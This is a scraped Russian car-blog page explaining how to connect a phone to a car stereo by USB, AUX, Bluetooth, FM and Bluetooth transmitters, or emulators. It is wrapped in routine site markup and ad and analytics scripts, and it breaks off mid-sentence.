<!--/noptimize--><link rel="icon" href="/favicon.ico" type="image/x-icon"><style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #133cac;}.title, .single #toc_container .toc_title{color: #133cac;border-left: 4px solid #133cac;}.description{border-top: 4px solid #133cac;}.description__title, .single .wp-caption-text, .more, a:hover{color: #133cac;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #133cac;}.more span{border-bottom: 1px dashed #133cac;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #133cac;border: 1px solid #133cac;}#up{border-bottom-color: #133cac;}#up:before, .commentlist .comment .reply a{border: 1px solid #133cac;}.respond-form .respond-form__button{background-color: #133cac;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #133cac;}
		.m-nav{background: #133cac;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #dd0000 url(https://avtoshkolak.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #dd0000;}#up:hover{border-bottom-color: #dd0000;}#up:hover:before{border: 1px solid #dd0000;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #dd0000;}.respond-form .respond-form__button:hover{background-color: #dd0000;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #dd0000;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #00c932;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #00c932 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #133cac;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #dd0000;}}.single a, .commentlist .comment .reply a, .sidebar a{color: #003df4;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: #dd0003;}.post-info .post-info__cat a:hover{background: #00c7ef;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #00c7ef; border-bottom: 1px solid #00c7ef;}</style> <script type="text/javascript">$(document).ready(function(){
                 $('article').copyright({extratxt:'© 2025, Авторские права защищены! Ссылка при копировании обязательна! | Источник: %source%', sourcetxt: 'avtoshkolak.ru'});
				});</script> <script data-ad-client="ca-pub-5754271405755070" async ></script> <script></script> <div id="admediator-61092-429011"></div> <script></script> <script></script> <meta name="verify-admitad" content="fa942d49f0" /> <script type="text/javascript">rbConfig={start:performance.now(),rbDomain:"1.vseokei.ru",rotator:'1llw8'};</script> <script></script>  <script>window.yaContextCb = window.yaContextCb || []</script> <script></script> </head><body>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(61187116, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });</script> <noscript><div><img src="https://mc.yandex.ru/watch/61187116" style="position:absolute; left:-9999px;" alt="" /></div></noscript><div id="main"><div class="wrapper"><header class="header"> <a href="https://avtoshkolak.ru"> <noscript><img src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" class="logo" alt="avtoshkolak.ru"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" class="lazyload logo" alt="avtoshkolak.ru"> </a><div class="m-nav"><div class="social-icon"> <a href='https://vk.com/ladaautozapchast' target='_blank' class='vk'>vk</a></div><nav class="main-menu"><div class="main-menu__inner" data-menu-anchor="0"><ul class="main-menu__list"><li id="menu-item-3962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3962"><a href="https://avtoshkolak.ru/obsluzhivanie">Обслуживание</a></li><li id="menu-item-3963" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3963"><a href="https://avtoshkolak.ru/raznoe">Разное</a></li><li id="menu-item-3964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3964"><a href="https://avtoshkolak.ru/remont">Ремонт</a></li><li id="menu-item-3965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3965"><a href="https://avtoshkolak.ru/tyuning">Тюнинг</a></li><li id="menu-item-3966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3966"><a href="https://avtoshkolak.ru/ustrojstvo">Устройство</a></li><li id="menu-item-3969" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3969"><a href="https://avtoshkolak.ru/tag/zapchasti">Запчасти</a></li><li id="menu-item-3970" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3970"><a href="https://avtoshkolak.ru/tag/dvigatel">Двигатель</a></li><li id="menu-item-3971" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3971"><a href="https://avtoshkolak.ru/tag/polomka">Виды поломок</a></li><li id="menu-item-3972" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3972"><a href="https://avtoshkolak.ru/tag/instrumenty">Инструменты</a></li><li id="menu-item-3973" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3973"><a href="https://avtoshkolak.ru/tag/voditel">Водителю</a></li><li id="menu-item-3974" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3974"><a href="https://avtoshkolak.ru/tag/obogrevatel">Обогреватель</a></li><li id="menu-item-3975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3975"><a href="https://avtoshkolak.ru/tag/podsvetka">Подсветка</a></li><li id="menu-item-3976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3976"><a href="https://avtoshkolak.ru/tag/lada">Lada</a></li></ul><ul class="main-menu__list main-menu__list_m"><li id="menu-item-563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-563"><a href="https://avtoshkolak.ru/">Главная</a></li></ul></div></nav></div>  <script>window.googletag = window.googletag || {cmd: []};
  var interstitialSlot;
  googletag.cmd.push(function() {
  // Define a web interstitial ad slot.
    interstitialSlot = googletag.defineOutOfPageSlot(
    '/21724288632/prazdnik-bum.ru/prazdnik-bum.ru_Interstitial',
    googletag.enums.OutOfPageFormat.INTERSTITIAL);

    // Slot returns null if the page or device does not support interstitials.
    if (interstitialSlot) {
    interstitialSlot.addService(googletag.pubads());
    }
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.pubads().refresh([interstitialSlot])
    googletag.enableServices();
    googletag.display(interstitialSlot);
  });</script> </header><div class="main-box"> <script src="https://use.fontawesome.com/417c5df15b.js"></script> <style>.info-block div { width:auto; display:inline-block; color: #8a8a8a; font-size: 12px;  vertical-align: top;margin:0 6px; }</style><div class="content-wrapper"><main class="content"><div class="info-block" style="display: inline-block;"><div><time class="post-info__time post-info__time_single" datetime="2020-08-11">11.08.2020</time></div> <i class="fa fa-eye" aria-hidden="true" style="color: #ff9000;"></i><div>20 просмотров</div> <i class="fa fa-commenting-o" aria-hidden="true" style="color: #ff9000;"></i><div><a href="https://avtoshkolak.ru/raznoe/podklyuchenie-telefona-k-magnitole-cherez-aux.html#comments"> нет комментариев</a></div></div> <span style="font-size: 12px;">Рейтинг статьи</span><div style="display: inline-block;vertical-align: top;"><div id="post-ratings-3012" class="post-ratings"  data-nonce="9e2e1f839d"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(3012, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_3012_1" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(3012, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(3012, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_3012_2" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(3012, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(3012, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_3012_3" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(3012, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(3012, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_3012_4" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(3012, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(3012, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_3012_5" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(3012, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-3012-loading" class="post-ratings-loading"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="lazyload post-ratings-image" /> Загрузка...</div></div><div class="article-wrap" itemscope itemtype="http://schema.org/Article"><article class="single"><div itemprop="articleBody"><div class="fpm_start"></div><h1>Подключение телефона к магнитоле через aux</h1><h2>Как подключить телефон к автомобильной магнитоле</h2><p>Статья о методах подключения телефона к магнитоле. Подключение через USB, AUX, Bluetooth, трансмиттеры и эмуляторы. В конце статьи — видео о подключении телефона Android к магнитоле Pioneer.</p><p style="clear: both"><noscript><img decoding="async" src="https://fastmb.ru/uploads/posts/2017-02/1486480090_1.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://fastmb.ru/uploads/posts/2017-02/1486480090_1.jpg" /></p><p>При этом надо заметить, что технологии не стоят на месте, и электронные носители информации меняются довольно быстро. Казалось бы, еще вчера магнитолы, воспроизводящие CD-диски, были самыми престижными, являясь показателем материального благополучия их обладателя. Но сегодня такие автомагнитолы морально устарели, будучи вытесненными новыми устройствами, которые обрабатывают музыкальные файлы более продвинутыми способами. К таким электронным системам относятся мобильный телефон и смартфон.</p><p>В тех случаях, когда магнитола покупалась отдельно от автомобиля и самостоятельно монтировалась, ее можно было заменять на более совершенные модели, считывающие данные с различных носителей. Но, если в машине установлено производителем штатное оборудование, то здесь поменять его на другое уже никак нельзя.</p><p>И вот тогда на помощь приходят телефоны, смартфоны или другие устройства, за счет которых можно передавать на автомагнитолу файлы и получать удовольствие от любимой музыки.</p><p>В последнее время разработано достаточно много вариантов соединения мобильного телефона с автомагнитолой, которая при этом используется лишь как звуковой усилитель. Эти соединения достаточно удобны, потому что дают возможность даже старинному автомобильному кассетнику считывать с телефона музыкальные файлы, не изменяя его конструктивных особенностей.</p><p>Разберем некоторые известные способы такого рода соединений. Все они отличаются друг от друга и имеют зависимость от конструкции магнитол.</p><h2>Подключение через USB</h2><p style="clear: both"><noscript><img decoding="async" src="https://fastmb.ru/uploads/posts/2017-02/1486480289_2.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://fastmb.ru/uploads/posts/2017-02/1486480289_2.jpg" /></p><p>Использование USB-разъема – один из самых востребованных способов связи между магнитолой и мобильным устройством. Это устройство дает возможность проигрывать музыку с обычной компьютерной флешки. Однако кроме флешки к этому разъему через шнур легко подключается смартфон.</p><script data-noptimize>fpm_start( "true" )</script> <p>Этот шнур с одного конца имеет обычный USB-разъем, а с другого – штекер соединения с телефоном. Устаревшие автомагнитолы не имеют возможности полностью совмещаться с телефоном, и потому телефон в них используется как обычный флеш-накопитель.</p><p>Чтобы воспроизвести файлы с телефона, нужно соединить мобильник и магнитолу этим кабелем, затем отыскать в настройках мобильника пункт «USB-подключение» и запустить функцию «Передача данных». В результате магнитола начнет воспроизводить с мобильника все музыкальные треки.</p><p>Однако управлять этими файлами можно только с автомагнитолы. Но если магнитола более продвинутая, то она будет иметь возможность полностью совмещаться с телефоном, и тогда управление можно осуществлять с обоих устройств. Более того, на мобильном устройстве можно запускать разные полезные приложения, например, какой-нибудь специальный плеер, и тогда магнитола будет работать только как усилитель.</p><p>Соединение через кабель USB весьма комфортно: файлы регулируются с магнитолы, запись звучит, а телефон в это время еще и подзаряжается. Разумеется, зарядка происходит медленнее, чем от заряжающего устройства, но удобно, что телефон, выдавая музыку, не только не разряжается, но и получает зарядку. Пусть небольшую, но тем не менее.</p><p>Главным недостатком такого подключения является зависимость от шнура. Его надо будет протягивать к смартфону, что может создать неудобства для водителя. А если шнур еще и коротковат, то при вызовах его придется отсоединять.</p><h2>Подключаем телефон через AUX</h2><p style="clear: both"><noscript><img decoding="async" src="https://fastmb.ru/uploads/posts/2017-02/1486480379_3.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://fastmb.ru/uploads/posts/2017-02/1486480379_3.jpg" /></p><p>Этот способ соединения смартфона с магнитолой осуществляется через разъем AUX. Это была одна из первых возможностей подключения автомагнитолы к внешнему носителю. Такие разъемы были даже на кассетниках и служили для подключения посторонних устройств.</p><p>Подключается шнур просто: при помощи соответствующих разъемов соединяем с его помощью магнитолу и телефон – вот и всё, можете слушать музыку. Однако при этом соединении нужен проигрыватель смартфона для управления.</p><p>Магнитола в данном случае будет только усилителем, и с ее помощью можно лишь регулировать громкость.</p><h2>Bluetooth</h2><p style="clear: both"><noscript><img decoding="async" src="https://fastmb.ru/uploads/posts/2017-02/1486480412_4.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://fastmb.ru/uploads/posts/2017-02/1486480412_4.jpg" /></p><p>Соединение с помощью Bluetooth – это последнее слово в области современной электроники, на сегодняшний день наиболее продвинутый метод, предполагающий беспроводную связь. Однако далеко не все магнитолы могут поддерживать такую функцию. Этот способ доступен в основном на мультимедийных системах с сенсорным экраном.</p><p>Разумеется, такое соединение ни в каких шнурах не нуждается – а это уже большой плюс. Чтобы осуществить подключение, нужно запустить Bluetooth и на магнитоле, и на телефоне, и после этого осуществить их сопряжение.</p><p>В результате сопряжения возникает абсолютная интеграция между магнитолой и телефоном. По этой причине мобильник можно убрать — управление осуществляется с магнитолы. Кроме того, магнитола при помощи Bluetooth будет считывать с мобильника не только аудио, но и видеоролики.</p><p>Этот вид подключения позволяет некоторым магнитолам играть роль переговорного устройства. То есть, если на мобильник поступил звонок, принять вызов можно при помощи магнитолы. При этом водитель будет освобожден от необходимости брать сотовый в руки.</p><h2>Трансмиттеры</h2><p>Еще один способ связи телефона с магнитолой – трансмиттеры, то есть, передатчики. Разновидностей трансмиттеров очень много, но мы рассмотрим лишь несколько.</p><h3>FM-трансмиттер для мобильных телефонов</h3><p style="clear: both"><noscript><img decoding="async" src="https://fastmb.ru/uploads/posts/2017-02/1486480411_5-fm-transmitter.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://fastmb.ru/uploads/posts/2017-02/1486480411_5-fm-transmitter.jpg" /></p><p>FM-трансмиттер достаточно интересен по своей сути и прост в использовании. Принцип его работы несложен: получаемые данные с телефона он трансформирует в радиоволны FM и передает на радиоприемник магнитолы. Внешне трансмиттер представляет собой маленькое устройство, подключаемое в AUX-разъем телефона.</p><p>После подключения запускаем на телефоне проигрыватель, а на трансмиттере выставляем нужную волну для трансляции. Затем нужно всего лишь включить приемник на магнитоле и обнаружить эту FM-волну — и вот из ваших динамиков уже звучит музыка с мобильника.</p><p>Это подключение беспроводное, и этим уже удобное. Взаимодействовать трансмиттер способен абсолютно с любой магнитолой, имеющей радиоприемник. Недостатком такого передатчика является низкое качество звука (радиопомехи). Это заметно в тех случаях, если устройство недорогое. Управлять треками можно только с телефона.</p><h3>Bluetooth-трансмиттер</h3><p style="clear: both"><noscript><img decoding="async" src="https://fastmb.ru/uploads/posts/2017-02/1486480489_6.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://fastmb.ru/uploads/posts/2017-02/1486480489_6.jpg" /></p><p>Чтобы соединить с магнитолой такой трансмиттер, вам понадобится AUX- разъем на магнитоле, так как передатчик будет подключаться именно к ней. Как только подключились к магнитоле, запускайте на телефоне плеер и устанавливайте трансляцию музыкального сигнала на Bluetooth-гарнитуру, роль которой играет трансмиттер.</p><p>Иные разновидности таких трансмиттеров могут предоставить возможность даже проводить переговоры. В этих целях у них предусмотрен микрофон. Однако использовать трансмиттеры для общения не рекомендуется, так как качество приема у них оставляет желать лучшего.</p><p>Bluetooth-устройства передают звук в более высоком качестве, чем FM-передатчики, но и батарея от них садится намного быстрее. Чтобы телефон не разряжался окончательно, приобретите специальное зарядное устройство, работающее от прикуривателя.</p><h2>Эмуляторы</h2><p style="clear: both"><noscript><img decoding="async" src="https://fastmb.ru/uploads/posts/2017-02/1486480547_7.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://fastmb.ru/uploads/posts/2017-02/1486480547_7.jpg" /></p><p>В заключение разберем еще одну разновидность приспособлений, которые можно использовать с магнитолой – эмуляторы. Эмулятор является универсальным средством считывания музыки. На нем расположены выводы USB и AUX, которые разрешают прослушивать музыку с флешек, а также подключать к эмулятору телефон или MP3-плеер.</p><p>Чтобы подключить эмулятор к магнитоле, нужно воспользоваться выводом lso, расположенном на задней стенке магнитолы. Шнур, который есть в комплекте, на одном конце имеет штекер lso, а на другом — разъем для подключения эмулятора.</p><p>Неудобство заключается в присоединении шнура эмулятора к магнитоле: для этого ее надо будет извлечь. При использовании флешки управление можно осуществлять с магнитолы.</p><p>Видео о том, как подключить телефон Android к магнитоле Pioneer:</p><p><iframe src="https://www.youtube.com/embed/KMfmHg2DjBE?rel=1&#038;wmode=transparent"></iframe></p><h2>Как телефон подключить к магнитоле в машине всеми способами</h2><p>Как мы знаем не дорогие магнитолы в авто имеют ограниченное количество функций. Расширить их возможности можно подключив одним из доступных способов смартфон при помощи AUX, Bluetooth либо USB. Телефоны нового поколения оборудованы современными устройствами, обеспечивающими особые опции для подключаемой аппаратуры. Автопроизводители в свою очередь создают модели, которые способны функционировать в интеграции с телефонами, но чтобы пользоваться полезными функциями, нужно уметь правильно подключать и настраивать устройство.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://avtoshkolak.ru/raznoe/ubrat-katalizator-na-priore-plyusy-i-minusy.html" target="_blank" rel="dofollow" class="u921690fc1ec6602559e217e512c34119"><style>.u921690fc1ec6602559e217e512c34119 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u921690fc1ec6602559e217e512c34119:active, .u921690fc1ec6602559e217e512c34119:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u921690fc1ec6602559e217e512c34119 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u921690fc1ec6602559e217e512c34119 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u921690fc1ec6602559e217e512c34119 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u921690fc1ec6602559e217e512c34119:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Убрать катализатор на приоре плюсы и минусы</span></div></a></div><h2>Что такое Bluetooth, AUX и USB</h2><p>Бюджетные автомагнитолы имеют ограниченный список функций. Обычно в них отсутствуют специальные разъемы, позволяющие подключать внешнее устройство и слушать музыку. Чтобы исправить ситуацию можно приобрести адаптер.</p><p>Что собой представляют Bluetooth, AUX и USB. По своей сути это технологии, созданные для передачи данных с одного устройства на другое.</p><p style="clear: both"> <noscript><img decoding="async" src="https://autovogdenie.ru/wp-content/uploads/2019/05/11%D0%B0%D0%B0%D0%B2%D0%B2%D0%B0%D0%BF%D0%B2.jpeg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://autovogdenie.ru/wp-content/uploads/2019/05/11%D0%B0%D0%B0%D0%B2%D0%B2%D0%B0%D0%BF%D0%B2.jpeg" /></p><p>Bluetooth отличается тем, что он позволяет объединять гаджеты, способом беспроводной передачи информации.</p><p>У каждого из способов передачи данных с телефона на автомагнитолу есть свои технологические особенности.</p><p>Для удачного подсоединения требуется наличие технической возможности:</p><ol><li>переходников;</li><li>разъемов;</li><li>расположения смартфона в зоне досягаемости для осуществления передачи.</li></ol><h2>Как слушать музыку в машине через Bluetooth</h2><p style="clear: both"> <noscript><img decoding="async" src="https://autovogdenie.ru/wp-content/uploads/2019/05/2-min-9.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://autovogdenie.ru/wp-content/uploads/2019/05/2-min-9.jpg" /></p><p>Наиболее выгодный вариант подключения смартфона к автомагнитоле через Bluetooth. Технология позволяет использовать опции телефона в полном объеме. Система позволяет синхронизировать работу магнитолы и аудио передатчика.</p><p>Способ подключения выгоден еще тем, что во время использования телефона, можно общаться дистанционно, не используя руки. Чтобы осуществить подключение можно воспользоваться инструкцией от автомагнитолы.</p><p>Подобное устройство всегда имеет руководство на русском языке, где подробно с картинками описаны все шаги:</p><ol><li>На звуковоспроизводящем аппарате включается нужный режим приема информации;</li><li>В телефонном меню выбирают Bluetooth;</li><li>На экране появляется список доступных устройств, из перечня выбирается нужное, производится подключение.</li></ol><p>Для контроля правильности функционирования соединения хватает одного взгляда на экран телефона. Значок Bluetooth должен светиться белым либо синим цветом. При отсутствии соединения он остается серым.</p><p>Этот способ передачи информации выгоден отсутствием проводов. К одному телефону могут подсоединиться и принимать данные сразу несколько устройств.</p><p>Единственный минус Bluetooth передачи в том, что он быстро разряжает батарейку телефона. Через короткий промежуток времени его придется подзаряжать, если в машине нет автомобильной подзарядки, водитель рискует остаться без связи.</p><h3>Видео инструкция подключения</h3><p>Как правильно осуществляется подключение телефона через Bluetooth в этом видео:</p><p><iframe src="https://www.youtube.com/embed/s6S-0Lmshzs?feature=oembed"></iframe></p><h2>Подключение смартфона с помощью AUX</h2><p>Этот тип подключения позволяет использовать автомагнитолу в качестве усилителя, при этом воспроизведение музыкальной композиции производится телефоном.</p><p>Аудио информация может быть получена:</p><ol><li>Из интернета онлайн;</li><li>По радио;</li><li>С записанных и сохраненных файлов.</li></ol><p>Для осуществления подключения нужен только переходник AUX с соответствующим разъемом.</p><p>Этот тип связи между телефоном и автомагнитолой не выгоден:</p><ol><li>Запас энергии на смартфоне быстро уходит;</li><li>Телефон нельзя подзаряжать во время воспроизведения музыки через AUX-соединение;</li><li>Дополнительно подключенные провода в машине создают неудобства.</li></ol><p style="clear: both"> <noscript><img decoding="async" src="https://autovogdenie.ru/wp-content/uploads/2019/05/3.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://autovogdenie.ru/wp-content/uploads/2019/05/3.jpg" /></p><ol><li>Не требует сложных настроек, универсально;</li><li>Выбор музыкальных композиций производится с мобильного устройства;</li><li>Возможность формирования плейлиста по собственному вкусу;</li><li>Простота управления;</li><li>Возможность организации громкой связи, через которую могут общаться все присутствующие в автомобиле;</li><li>Работает на самых простых устройствах.</li></ol><p>Во время разговора по телефону передача музыки на магнитолу прекращается. Некоторые относят это к неудобству, кто-то считает это плюсом, поскольку громкие звуки не мешают слышать собеседника.</p><h3>Видео инструкция связи двух устройств</h3><p>В этом видео подробно 